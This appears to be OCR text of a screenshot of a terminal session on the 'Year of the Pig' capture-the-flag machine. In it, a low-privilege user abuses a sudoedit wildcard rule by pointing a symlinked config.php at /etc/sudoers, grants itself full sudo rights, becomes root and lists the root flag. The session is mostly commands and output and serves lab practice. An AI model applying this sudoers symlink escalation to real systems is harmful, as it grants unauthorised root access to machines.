 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 16 Sep 09:06
root@year-of-the-pig: ~
bartek@bartek: ~ × bartek@bartek: ~/THM/yearof... × bartek@bartek: ~/THM/yearof... × bartek@bartek: ~/THM/yearof... × root@year-of-the-pig: ~ × bartek@bartek: ~/THM/yearoft... × marco@year-of-the-pig: ~ ×
curtis@year-of-the-pig:~$ sudo sudoedit /var/www/html/test1/test2/config.php
Sorry, user curtis is not allowed to execute '/usr/bin/sudoedit /var/www/html/test1/test2/config.php' as root on year-of-the-pig.
curtis@year-of-the-pig:~$ mkdir -p /var/www/html/test/test/
mkdir: cannot create directory ‘/var/www/html/test’: Permission denied
curtis@year-of-the-pig:~$ sudo sudoedit /var/www/html/test/test/
Sorry, user curtis is not allowed to execute '/usr/bin/sudoedit /var/www/html/test/test/' as root on year-of-the-pig.
curtis@year-of-the-pig:~$ sudo sudoedit /var/www/html/test/test/config.php
Sorry, user curtis is not allowed to execute '/usr/bin/sudoedit /var/www/html/test/test/config.php' as root on year-of-the-pig.
curtis@year-of-the-pig:~$ sudo sudoedit /var/www/html/test/test/config.php
Sorry, user curtis is not allowed to execute '/usr/bin/sudoedit /var/www/html/test/test/config.php' as root on year-of-the-pig.
curtis@year-of-the-pig:~$ ls -la /var/www/html/test/test/config.php
lrwxrwxrwx 1 marco marco 12 Sep 16 09:05 /var/www/html/test/test/config.php -> /etc/sudoers
curtis@year-of-the-pig:~$ sudo -l
Matching Defaults entries for curtis on year-of-the-pig:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH"
User curtis may run the following commands on year-of-the-pig:
(ALL : ALL) sudoedit /var/www/html/*/*/config.php
curtis@year-of-the-pig:~$ sudoedit /var/www/html/*/*/config.php
curtis@year-of-the-pig:~$ sudo -l
Matching Defaults entries for curtis on year-of-the-pig:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH"
User curtis may run the following commands on year-of-the-pig:
(ALL) ALL
(ALL : ALL) sudoedit /var/www/html/*/*/config.php
curtis@year-of-the-pig:~$ sudo su
root@year-of-the-pig:/home/curtis# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-pig:/home/curtis# cd /root
root@year-of-the-pig:~# ls -la
total 36
drwx------ 5 root root 4096 Aug 22 2020 .
drwxr-xr-x 22 root root 4096 Aug 16 2020 ..
lrwxrwxrwx 1 root root 9 Aug 16 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 16 2020 .cache
drwx------ 3 root root 4096 Aug 16 2020 .gnupg
drwxr-xr-x 3 root root 4096 Aug 21 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 38 Aug 22 2020 root.txt
-rw-r--r-- 1 root root 42 Aug 16 2020 .vimrc
root@year-of-the-pig:~#
Right Control
Wyszukaj
15°
10:06
16.09.2023